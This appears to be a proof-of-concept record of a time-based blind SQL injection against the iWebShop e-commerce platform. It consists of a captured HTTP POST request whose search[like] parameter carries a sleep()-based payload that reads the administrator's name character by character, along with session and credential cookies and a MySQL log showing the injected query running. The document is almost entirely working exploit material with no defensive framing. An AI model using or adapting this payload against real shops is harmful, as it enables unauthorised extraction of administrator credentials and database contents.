 POST /index.php?controller=seller&action=goods_report HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_list
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8lriIBjKBlTBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=e627eb7971NDAxMDA2MjA3OTUxZDE3MzY1MTc0ZWQyNTJkZjUyZWY;
iweb_shoppingcart=12fca8598eMjEwMDAwMDAxMGZhYjxhZGVhNzYxZWE8ZTFjNDg0OjdzI2VubW1zLjpbWiMmdHJsZHVqdCYzW119;
iweb_seller_id=43e01bdf30NjQwMDk5MjIxNmAxMDphYzBjOWZlPjhjMmVnMD9sM2cx; iweb_seller_name=e627eb7971NDAxMDA2MjA3OT4xMzlmYTVjMzxkMTZgNjM2NDUzODF3b2F0YHN3;
iweb_seller_pwd=e627eb7971NDAxMDA2MjA3OTIyNDc5NWZjZDM4PDUxM2I2MGRkYzVkMzYxY2FgODA0NDU5MDE1ZTU0aj5hMGEyMDJjNDBnNg;
iweb_user_id=986f646579MzYxMzAyMDUwMDQ8bDk2MTI3MTo1ZWQ3NTJkYzE3Z2U; iweb_username=986f646579MzYxMzAyMDUwMDQ8bDk2MTI3MTo1ZWQ3NTJkYzE3Z2U;
iweb_head_ico=191f5210f5ODQwMDAwMDAyMTozbDA%2FMDI0NDI0ZmQyNzVjYzAyZGY; iweb_user_pwd=191f5210f5ODQwMDAwMDAyMTozbDA%2FMDI0NDI0ZmQyNzVjYzAyZGY;
iweb_captcha=da1e041812NjAwNTMwNTAwMmE8aDRtO2M8P2Y%2BMj5nOTc2MjJlNDFoZ21pZQ; PHPSESSID=ms8uppk7cq0jno1lti3gt3u1s1;
iweb_admin_role_name=be1b5556d7MTAwMjk4MDA3MzBiYDBgYmMxNDM3bjA3YmM2Y2FoMzPotoXgvq7nrqHjkIbmmJo;
iweb_admin_id=bdba4f73c0MDQyMDc4MzQwNWMyNzViYTFkMWZlMzFkMWVgMTVkMGQx; iweb_admin_name=bdba4f73c0MDQyMDc4MzQwNWFnYmViMGU1azQxMW1iZDE8MDUxYmZhZGhpaw;
iweb_admin_pwd=be1b5556d7MTAwMjk4MDA3M2NkNjRjNTBhNzU0ODUzMzFnZGc6OWJmNmZjYm9lNDhnOTA7bWdiOGY8ZzVkbDs2YTcwMmUwMg;
iweb_iwebshopAuthorize=4e2b84c0e0OTA5MDYzMzYwMDM0ZDA2MDI1NDI3ZWc%2FMTRkYjAyZGE
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
当管理员用户名第一个字母的ASCII值不为98时，延迟2s
search[like]=1=-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))%3d98,sleep(1),0))&search[likeValue]=321
? < + > Type a search term 0 matches
Response
Done Length: 1,477 (2,045 millis)
150206 22:57:59 64 Connect root@localhost on iwebshop
64 Query SET NAMES utf8
64 Query SET SESSION sql_mode = ''
64 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
64 Query select go.* from iwebshop_goods as go where go.seller_id=1 and
1=-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))=98,sleep(1),0)) like '%321%'
order by go.id desc limit 1000
64 Quit